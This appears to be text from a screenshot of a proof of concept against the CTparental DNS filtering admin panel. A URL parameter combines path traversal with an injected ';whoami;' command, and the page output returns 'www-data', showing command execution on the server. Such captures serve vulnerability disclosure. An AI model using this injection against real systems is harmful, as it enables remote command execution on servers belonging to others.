 CTparental DNS filtering × Blacklist categories × +
← → https://admin.ct.local/bl_categories_help.php?cat=../../../../../../..//tmp/1;whoami;%23
../../../../../../..//tmp/1;whoami;#
This category isn't described
Number of filtered domain names : www-data
Number of filtered ipv4 : www-data
Number of filtered ipv6 : www-data